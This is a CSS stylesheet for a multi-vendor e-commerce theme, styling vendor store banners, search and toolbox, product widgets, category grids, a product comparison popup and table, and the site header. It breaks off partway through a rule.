.store-wcmp-banner .seller-info-list > * {
  margin: 0 0.6rem;
  opacity: 0.6;
  text-align: center;
}
.store-wcmp-banner .seller-info-list > * i {
  margin-right: 0.4rem;
  margin-left: 0;
}
.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
  width: 10rem;
  height: 10rem;
}
.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  max-width: calc(100% + 2px);
  margin: -1px;
}
.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
  margin-right: 0.5rem;
}
.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
  border-radius: 0.3rem;
}
.store-wcfm-banner .store-content {
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgb(34 34 34 / 0.8);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 16rem;
  padding: 2.3rem 3rem 2.6rem;
}
.store-wcfm-banner .store-content-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.store-wcfm-banner .personal-info {
  margin-right: 4rem;
}
.store-wcfm-banner .seller-brand {
  margin: -7.2rem 0 2rem;
}
.store-wcfm-banner .ratings-container {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 1.2rem;
}
.store-wcfm-banner .ratings-full {
  margin: 0;
}
.store-wcfm-banner .store-title {
  margin-bottom: 0.9rem;
  font-size: 2rem;
  font-weight: 600;
}
.store-wcfm-banner .seller-info-list {
  padding-left: 2.4rem;
}
.store-wcfm-banner .seller-info-list li {
  margin-bottom: 0.4rem;
  letter-spacing: 0;
}
.store-wcfm-banner .seller-info-list li i {
  margin: 0 0.4rem 0 -2.4rem;
  font-size: 1.4rem;
}
.store-wcfm-banner .store-content-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.store-wcfm-banner .btn-inquiry {
  margin-bottom: 3rem;
}
.btn-inquiry,
.btn-visit:not(.btn-link) {
  padding: 0.8em 1.6em;
  font-size: 1.3rem;
  background-color: #eee;
  border-color: #eee;
  color: #333;
  margin-right: 0.6rem;
}
.btn-inquiry:hover,
.btn-inquiry:active,
.btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
  background-color: #333;
  border-color: #333;
  color: #fff;
}
.vendor-toolbox .vendor-search-toggle {
  margin-right: 1.5rem;
  padding: 0.73em 0.9em 0.86em;
  font-weight: 700;
}
.vendor-toolbox .vendor-search-toggle i {
  margin: 0 0.8rem 0 0;
  font-size: 1.5rem;
  font-weight: 600;
}
.vendor-toolbox .toolbox-left label {
  font-weight: 400;
  color: #333;
}
.vendor-toolbox .toolbox-layout {
  margin-left: 1.5rem;
}
.vendor-toolbox .btn-layout {
  color: #ccc;
}
.vendor-toolbox .btn-layout.icon-mode-list i {
  font-size: 2rem;
}
.vendor-search-wrapper {
  display: none;
  padding: 2rem;
  border-radius: 5px;
  -webkit-box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
  box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
  margin-top: 3.2rem;
}
.vendor-search-wrapper .vendor-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.vendor-search-wrapper input {
  min-height: 3.8rem;
  height: 3.8rem;
  color: #777;
  border-radius: 0.3rem;
}
.vendor-search-wrapper input:focus {
  border-color: #8080809e;
}
.vendor-search-wrapper .btn {
  padding: 0.7em 1.65em;
}
.vendor-product-title {
  font-size: 1.4rem;
  font-weight: 600;
  padding: 1.9rem 1.5rem;
  border: 1px solid #eee;
  border-radius: 0.3rem;
}
.vendor-product-title a {
  color: #333;
}
.vendor-product-title a:hover {
  color: #0D5AA7;
}
.vendor-map {
  border: 1px solid #eee;
}
.google-map {
  height: 35rem;
  background-color: #98c3e5;
}
@media (max-width: 991px) {
  .store-wcmp {
    height: 100%;
    -webkit-box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
    box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
  }
  .store-wcmp .store-content {
    display: block;
    position: relative;
    background: #fff;
  }
  .store-wcmp .seller-brand {
    margin-bottom: 2rem;
    -webkit-box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
    box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
  }
  .store-wcmp .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    border: 1px solid #eee;
  }
  .store-wcmp .seller-date {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    max-width: 100%;
  }
  .store-wcmp .store-title a {
    color: #0D5AA7;
    text-shadow: none;
  }
  .store-wcmp .store-address,
  .store-wcmp .store-rating {
    color: #333;
  }
  .store-wcfm-banner .store-content {
    display: block;
  }
  .store-wcfm-banner .store-content-right {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 1rem 0 0 14rem;
  }
  .store-wcfm-banner .store-content-right .btn {
    margin-bottom: 1.5rem;
  }
}
@media (max-width: 767px) {
  .toolbox.vendor-toolbox {
    display: block;
  }
  .store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 30rem;
    flex: 0 0 30rem;
    max-width: 30rem;
  }
  .store.store-banner .store-content {
    background: none;
    padding-left: 2rem;
    padding-right: 2rem;
    max-width: 27rem;
  }
  .store-wcmp-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    top: auto;
    right: auto;
    margin-top: 1rem;
  }
}
@media (max-width: 575px) {
  .store-list {
    display: block;
  }
  .store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .store-list .store-content {
    padding-left: 2rem;
  }
  .store-list .seller-brand {
    left: auto;
    -webkit-transform: none;
    transform: none;
    right: 2rem;
    top: -27%;
  }
  .store-wcfm-banner .store-content-left {
    display: block;
    text-align: center;
  }
  .store-wcfm-banner .personal-info {
    margin-right: 0;
  }
  .store-wcfm-banner .seller-brand {
    margin-right: auto;
    margin-left: auto;
  }
  .store-wcfm-banner .store-title {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .store-wcfm-banner .store-content-right {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 0;
  }
}
@media (max-width: 479px) {
  .store-list .seller-brand {
    top: -22%;
    width: 7rem;
    height: 7rem;
  }
}
.widget-title {
  margin-bottom: 2rem;
  padding: 1.1rem 0;
  font-size: 1.5rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.2;
  letter-spacing: -0.025em;
}
.widget-products .widget-title {
  font-size: 1.4rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  padding-bottom: 0.8rem;
}
.widget-products .widget-body {
  padding: 0 2rem;
}
.widget-products.widget-products-bordered .widget-body {
  border: 1px solid #eee;
}
.widget-products.widget-products-bordered .product-widget:not(:last-child) {
  border-bottom: 1px solid #eee;
}
.widget-products .swiper-button-prev,
.widget-products .swiper-button-next {
  top: -1.7rem;
  right: -1rem;
  border: 0;
  color: #747474;
  font-weight: 400;
  width: 15px;
  height: 15px;
}
.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,
.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-next:not(.swiper-button-disabled):active {
  background: #fff0;
  border: 0;
  color: #0D5AA7;
}
.widget-products .swiper-button-prev {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.widget-products .swiper-button-next {
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
}
.sidebar .widget-products .widget-body {
  border: 0;
  padding: 0;
}
.widget .widget-title {
  position: relative;
  margin: -0.1rem 0;
  padding: 1.4rem 2.5rem 1.4rem 0;
  font-weight: 600;
  font-size: 1.6rem;
  color: #333;
  letter-spacing: 0;
  border-bottom: 1px solid #eee;
  text-transform: capitalize;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.widget .widget-body {
  padding: 0.7rem 0 1rem;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  color: #333;
}
.widget-collapsible .widget-title label {
  position: relative;
  padding: 0 0.2rem;
}
.widget-collapsible .widget-title label::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: -1.2rem;
  width: 100%;
  height: 2px;
  background-color: #666;
}
.widget-collapsible .toggle-btn {
  right: 0.4rem;
  margin-top: -0.1rem;
  width: 10px;
  padding: 0;
  opacity: 1;
}
.widget-collapsible .toggle-btn::before,
.widget-collapsible .toggle-btn::after {
  content: "";
  position: absolute;
  border-top: 2px solid #666;
  width: 12px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.widget-collapsible > .collapsed .toggle-btn::before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-collapsible > .collapsed .toggle-btn::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.widget-collapsible .collapsed + .widget-body {
  display: none;
}
.widget-collapsible .collapsed ~ .widget-body {
  opacity: 0.1;
}
.category-default img {
  min-height: 20rem;
}
.category-default .category-content {
  left: 3rem;
}
.category-default .category-title {
  margin-bottom: 0;
  font-size: 2.2em;
}
.category-default .category-count {
  opacity: 0.6;
  line-height: 1.2;
}
.category-ellipse-section {
  margin-bottom: 5.2rem;
}
.category-classic-section {
  background-color: #f8f8f8;
}
.category-masonry-section {
  padding-bottom: 3.7rem;
}
.category-masonry-section .category-grid {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 4));
  margin: -1rem;
}
.category-masonry-section .category-grid > * {
  padding: 1rem;
}
.category-masonry-section .grid-item1 {
  -ms-grid-column-span: 2;
  grid-column-end: span 2;
  -ms-grid-row-span: 2;
  grid-row-end: span 2;
}
.category-masonry-section .grid-item2 {
  -ms-grid-column-span: 1;
  grid-column-end: span 1;
  -ms-grid-row-span: 1;
  grid-row-end: span 1;
}
.category-masonry-section .grid-item3 {
  -ms-grid-column-span: 1;
  grid-column-end: span 1;
  -ms-grid-row-span: 2;
  grid-row-end: span 2;
}
.category-masonry-section .grid-item3 .category-banner,
.category-masonry-section .grid-item3 figure,
.category-masonry-section .grid-item3 img {
  height: 100%;
}
@media (max-width: 991px) and (min-width: 768px) {
  .category-masonry-section .category-grid {
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
  }
  .category-masonry-section .grid-item3 {
    -ms-grid-row: 1;
    grid-row-start: 1;
    -ms-grid-column: 3;
    grid-column-start: 3;
    -ms-grid-row-span: 3;
    grid-row-end: span 3;
  }
}
@media (max-width: 767px) {
  .category-masonry-section .category-grid {
    grid-template-columns: repeat(auto-fill, calc(100% / 2));
  }
}
@media (max-width: 575px) {
  .page-title {
    font-size: 3rem;
  }
  .page-subtitle {
    font-size: 1.2rem;
  }
}
@media (max-width: 479px) {
  .category-masonry-section .grid-item2,
  .category-masonry-section .grid-item3 {
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
  }
}
.compare-popup {
  position: fixed;
  top: 100%;
  left: 0;
  right: 0;
  padding: 2rem 0;
  background: #fff;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  z-index: 2400;
}
.compare-popup .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2.1rem;
  padding-bottom: 3.1rem;
}
.compare-popup .btn-clean {
  margin-right: 1.8rem;
  padding: 0;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
}
.compare-popup .btn-clean:hover,
.compare-popup .btn-clean:active,
.compare-popup .btn-clean:focus {
  color: #0D5AA7;
  background-color: #fff;
}
.compare-popup.show {
  -webkit-transform: translateY(-99%);
  transform: translateY(-99%);
}
.compare-popup.show + .compare-popup-overlay {
  opacity: 0.7;
  visibility: visible;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.compare-title {
  margin-top: 0.8rem;
}
.compare-title .title {
  margin-bottom: 0.3rem;
  font-size: 2.4rem;
  font-weight: 700;
  white-space: nowrap;
}
.compare-product-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0.9rem 2rem 0;
  padding: 0;
}
.compare-product-list li {
  position: relative;
  width: 8vw;
  max-width: 138px;
  min-height: 8vw;
}
.compare-product-list li:not(:first-child) {
  margin-left: 3rem;
}
.compare-product-list li:empty::before {
  content: "+";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  line-height: 5rem;
  font-size: 3rem;
  color: #eee;
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  -webkit-box-shadow: 2px 4px 15px rgb(0 0 0 / 0.12);
  box-shadow: 2px 4px 15px rgb(0 0 0 / 0.12);
}
.compare-product-list li::after {
  content: "";
  position: absolute;
  border: 1px solid #eee;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.compare-product-list .btn-remove {
  position: absolute;
  padding: 0;
  right: -1rem;
  top: -1rem;
  line-height: 1.2;
  width: 20px;
  height: 20px;
  font-size: 1.5rem;
  border-radius: 50%;
  border: none;
  -webkit-box-shadow: 0 2px 6px 0 rgb(0 0 0 / 0.4);
  box-shadow: 0 2px 6px 0 rgb(0 0 0 / 0.4);
  overflow: hidden;
}
.compare-product-list .btn-remove i {
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 0;
}
.compare-product-list .btn-remove:hover,
.compare-product-list .btn-remove:active,
.compare-product-list .btn-remove:focus {
  background-color: #fff;
}
.compare-popup-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
  z-index: 2399;
}
.compare-table {
  overflow-x: auto;
}
.compare-table > div:nth-child(2n) .compare-col {
  background-color: #fbfbfb;
}
.compare-table .compare-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.compare-product .product-media {
  border: 1px solid #f5f5f5;
}
.compare-col {
  padding: 2.5rem 0 2.5rem 2rem;
}
.compare-col.compare-product {
  text-align: center;
}
.compare-col.compare-field {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
  padding-right: 5rem;
  font-weight: 400;
  color: #999;
}
.compare-col.compare-value {
  padding-right: 1rem;
}
.compare-col .remove-product {
  margin-bottom: 2.4rem;
  padding: 0;
  border: none;
  color: #333;
}
.compare-col .remove-product i {
  font-size: 2.2rem;
}
.compare-col .remove-product:hover,
.compare-col .remove-product:focus,
.compare-col .remove-product:active {
  background-color: #fff0;
  color: #0D5AA7;
}
.compare-col .product-details {
  padding: 1.6rem 0 0.7rem;
}
.compare-col .product-price {
  font-size: 1.4rem;
  font-weight: 400;
  letter-spacing: 0;
}
.compare-col .new-price {
  margin-right: 0;
  color: #0D5AA7;
}
.compare-col .old-price {
  color: #999;
}
.compare-availability .compare-value {
  color: #ffa800;
}
.compare-description ul {
  margin: 0;
  padding: 0;
}
.compare-description li {
  color: #333;
  line-height: 1.6;
}
.compare-description li::before {
  font-size: 1.4rem;
}
.compare-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.compare-rating .ratings-container {
  width: 100%;
  margin-bottom: 0;
  font-size: 1.4rem;
}
.compare-category .compare-value,
.compare-meta .compare-value,
.compare-size .compare-value,
.compare-brand .compare-value {
  color: #333;
}
.compare-color .swatch {
  vertical-align: middle;
  margin-right: 0.4rem;
  width: 1.5rem;
  height: 1.5rem;
  display: inline-block;
  border-radius: 50%;
}
@media (min-width: 1921px) {
  .compare-product-list li {
    max-height: 15.5rem;
    max-width: none;
  }
  .compare-product-list li figure,
  .compare-product-list li img {
    height: 100%;
    width: 100%;
  }
}
@media (max-width: 991px) {
  .compare-popup .container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0;
    padding-bottom: 0;
  }
  .compare-product-list {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 2rem 0;
  }
  .compare-product-list li {
    width: 18vw;
    min-height: 11rem;
  }
}
@media (max-width: 991) and (min-width: 480px) {
  .compare-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (max-width: 767px) {
  .compare-col.compare-field {
    max-width: 15rem;
    padding-right: 1rem;
    padding-left: 1rem;
  }
}
@media (max-width: 575px) {
  .compare-product-list li {
    min-height: 6rem;
  }
  .compare-product-list li:not(:first-child) {
    margin-left: 1.5rem;
  }
}
@media (max-width: 479px) {
  .compare-product-list li:empty::before {
    width: 3.5rem;
    height: 3.5rem;
    line-height: 3.5rem;
    font-size: 2rem;
  }
}
.header {
  font-family: Poppins, sans-serif;
  background: #fff;
  color: #333;
}
.header .container,
.header .container-fluid,
.header .inner-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header .inner-wrap {
  width: 100%;
  height: 40px;
}
.header a:not(.btn) {
  color: inherit;
  font-weight: 400;
}
.header a:not(.btn):hover {
  color: #0D5AA7;
}
.header-top,
.header-middle,
.header-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header-left,
.header-center,
.header-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-right {
  margin-left: auto;
}
.has-center .header-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.has-center .header-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.has-center .header-center {
  margin-left: 2rem;
  margin-right: 2rem;
}
.header-top {
  background: #f5f6f8;
  font-size: 1.1rem;
  letter-spacing: -0.027em;
  text-transform: capitalize;
}
.header-top .header-right {
  padding-right: 0.2rem;
}
.header-top .header-right > .dropdown:first-child {
  margin-left: 0;
}
.header-top .header-right > .dropdown:hover .dropdown-box::before {
  visibility: visible;
  opacity: 1;
  top: auto;
  bottom: 100%;
}
.header-top .header-right .dropdown-box::before {
  content: "";
  position: absolute;
  z-index: 1002;
  left: 50%;
  top: -9999px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  border: 11px solid #fff0;
  border-bottom: 11px solid #fff;
  -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: opacity 0.2s ease-out, transform 0.2s ease-out;
  transition: opacity 0.2s ease-out, transform 0.2s ease-out,
    -webkit-transform 0.2s ease-out;
  visibility: hidden;
  opacity: 0;
  cursor: pointer;
  pointer-events: none;
}
.header-top .header-right a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-top .header-right i {
  margin-right: 0.6rem;
  font-size: 1.5rem;
}
.header-top .header-right > * {
  margin-left: 2rem;
}
.header-top .header-right .delimiter {
  margin: 0 0.3rem;
  color: #aaa;
}
.header-top .header-right .divider {
  width: 1px;
  height: 1.5rem;
  background-color: #ccc;
}
.logo {
  min-width: 14.4rem;
  margin-right: 2rem;
}
.logo img {
  display: block;
}
.header h1 {
  line-height: 0;
  margin-bottom: 0;
}
.header-bottom {
  color: #050505;
  background: #f2f2f2;
  font-size: 1.4rem;
  font-weight: 600;
  letter-spacing: -0.025em;
}
.header-bottom .main-nav {
  margin-left: 2.1rem;
}
.header-bottom .header-right {
  padding-right: 0.2rem;
}
.header-bottom .header-right > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.4rem 0 1.3rem;
}
.header-bottom .header-right > a i {
  vertical-align: middle;
}
.header-bottom .header-right > a i.w-icon-map-marker {
  font-size: 2.2rem;
  margin-top: -0.5rem;
}
.header-bottom .header-right > a i.w-icon-sale {
  font-size: 2.4rem;
  margin-right: 0.8rem;
}
.header-bottom .header-right > a:first-child {
  margin-right: 3.2rem;
}
.header-bottom:not(.fixed) .show-dropdown .dropdown-box {
  opacity: 1;
  visibility: visible;
  -webkit-transform: none;
  transform: none;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  margin-top: 2rem;
}
.welcome-msg {
  margin: 0;
  font-size: inherit;
  font-weight: 600;
  letter-spacing: -0.022em;
  line-height: 1.5;
  white-space: nowrap;
  padding: 6px 0;
  text-transform: uppercase;
}
.header-middle {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #333;
  background: #FEEE00;
  font-size: 1.2rem;
  border-bottom: 1px solid #eee;
  border: none;
}
.header-middle .header-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.account {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 2rem;
}
.account .login {
  font-size: 1.3rem;
  line-height: 1.5em;
  color: #999;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.account .w-icon-account {
  color: #fff;
  width: 5.3rem;
  height: 5.3rem;
  border: 1px solid rgb(238 238 238 / 0.5);
  font-size: 2.6rem;
  -webkit-transition: border-color 0.3s, color 0.3s;
  transition: border-color 0.3s, color 0.3s;
}
.account span {
  color: #ccc;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.account b {
  color: #fff;
  font-size: 1.5rem;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.account:hover .login,
.account:hover span,
.account:hover b {
  color: #0D5AA7;
}
.account:hover .w-icon-account {
  color: #0D5AA7;
  border-color: #0D5AA7;
}
.header-search {
  position: relative;
  width: 100%;
  max-width: 38rem;
}
.header-search input.form-control {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 40px;
  padding: 0.9rem;
  border: 1px solid #f3f3f3;
  border-right: 0;
  font-size: 1.2rem;
  letter-spacing: 0;
  font-family: Poppins, sans-serif;
}
.header-search input.form-control::-webkit-input-placeholder {
  color: inherit;
}
.header-search input.form-control::-moz-placeholder {
  color: inherit;
}
.header-search input.form-control:-ms-input-placeholder {
  color: inherit;
}
.header-search input.form-control::-ms-input-placeholder {
  color: inherit;
}
.header-search input.form-control::placeholder {
  color: inherit;
}
.header-search .btn-search {
  margin: 0;
  padding: 0;
  min-width: 5.1rem;
  color: #333;
  border-left: 0;
  border-color: #f3f3f3;
  font-size: 1.5rem;
  font-weight: 400;
  letter-spacing: -0.025em;
  text-transform: none;
}
.header-search .btn-search i {
  font-size: 1.7rem;
  line-height: 1;
  letter-spacing: -0.01em;
  font-weight: 500;
}
.header-search .btn-search:hover,
.header-search .btn-search:active,
.header-search .btn-search:focus {
  color: #0D5AA7;
  background-color: #fff0;
}
.header-search .select-box::before {
  right: 1.2rem;
  margin-top: -0.1rem;
  font-weight: 400;
}
.header-search .select-box select {
  position: relative;
  padding: 0 2rem 0 1.5rem;
  border: 0;
  font-weight: 400;
  z-index: 1;
}
.header-search.hs-toggle .input-wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  right: -2.5rem;
  top: 100%;
  min-width: 30rem;
  padding: 1.5rem;
  height: auto;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
  box-shadow: 0 2px 35px rgb(0 0 0 / 0.1);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  z-index: 100;
  -webkit-transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, visibility 0.3s, opacity 0.3s;
  transition: transform 0.3s, visibility 0.3s, opacity 0.3s,
    -webkit-transform 0.3s;
}
.header-search.hs-toggle:hover {
  color: #0D5AA7;
}
.header-search.hs-toggle .form-control {
  padding: 1.4rem 2rem;
  font-size: 1.3rem;
  color: #777;
  background-color: #f4f4f4;
  border: none;
  height: 5rem;
}
.header-search.hs-toggle .btn-search {
  background-color: #f4f4f4;
  min-width: 5rem;
  font-size: 1.8rem;
  color: #222;
  border: none;
}
.header-search.hs-toggle .btn-search i {
  margin-bottom: 0.3rem;
  font-size: inherit;
}
.header-search.hs-toggle.show .input-wrapper {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.header-search.hs-toggle.show .search-toggle::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(50%, 0);
  transform: translate(50%, 0);
}
.header-search.hs-expanded {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 auto;
  min-width: auto;
  max-width: 100%;
}
.header-search.hs-expanded .select-box {
  width: 14.6rem;
  border: 1px solid #f3f3f3;;
  background-color: white;
  border-right: none;
  color: #666;
}
.header-search.hs-expanded .select-box::after {
  content: "";
  height: 35px;
  width: 1px;
  background: #e5e5e5;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-search.hs-expanded input.form-control {
  color: #666;
  background-color: white;
  border-right: none;
  border-left: none;
}
.header-search.hs-expanded .btn-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: opacity 0.4s, color 0.4s;
  transition: opacity 0.4s, color 0.4s;
}
.header-search.hs-expanded .btn-search i {
  margin: 0;
}
.header-search.hs-expanded .btn-search span {
  margin-right: 0.5rem;
  letter-spacing: -0.03em;
}
.header-search.hs-simple {
  min-width: 35rem;
}
.header-search.hs-simple input.form-control {
  border: none;
  background-color: #f5f5f5;
}
.header-search.hs-simple .btn-search {
  position: absolute;
  right: 0;
  height: 100%;
  min-width: 4.5rem;
  background: #fff0;
  color: #666;
}
.header-search.hs-rounded .select-box,
.header-search.hs-rounded .form-control {
  border-radius: 0.5rem 0 0 0.5rem;
}
.header-search.hs-rounded .btn-search {
  border-radius: 0 0.5rem 0.5rem 0;
}
.header-search.hs-rounded.hs-simple input.form-control {
  border-radius: 5rem;
}
.header-search.hs-rounded.hs-expanded .form-control {
  border-radius: 0;
}
.header-search.hs-round .select-box,
.header-search.hs-round .form-control {
  border-radius: 20.3rem 0 0 20.3rem;
}
.header-search.hs-round .btn-search {
  border-radius: 0 20.3rem 20.3rem 0;
}
.header-search.hs-round.hs-simple input.form-control {
  border-radius: 3rem;
}
.header-search.hs-round.hs-expanded .form-control {
  border-radius: 0;
}
.dir-up.hs-toggle .input-wrapper {
  top: auto;
  bottom: 100%;
  margin-bottom: 2rem;
}
.main-nav .menu > .has-submenu {
  padding-right: 1.5rem;
}
.mobile-menu-toggle {
  display: none;
  font-size: 2.4rem;
  line-height: 1;
}
.compare {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: -0.4rem 3rem 0 0;
  color: #333;
  margin-right: 2.9rem;
}
.compare span.compare-label {
  cursor: pointer;
  margin-top: 0.1rem;
  font-weight: inherit;
  color: inherit;
}
.compare i {
  font-size: 3.3rem;
  color: inherit;
}
.compare:hover {
  color: #0D5AA7;
}
.wishlist {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  margin-right: 2.3rem;
  color: #333;
}
.wishlist span {
  margin-top: 0.3rem;
  font-weight: inherit;
  color: inherit;
  cursor: pointer;
}
.wishlist i {
  font-size: 2.7rem;
  color: inherit;
}
.wishlist:hover {
  color: #0D5AA7;
}
.header-call {
  position: relative;
  margin-right: 4.8rem;
}
.header-call .w-icon-call {
  margin: 0 0.6rem 0.2rem 0;
  font-size: 3rem;
}
.header-call .call-info {
  margin-top: 0.4rem;
}
.header-call .phone-number {
  font-size: 1.6rem;
  line-height: 1.7;
}
.header-call .chat a {
  color: #333;
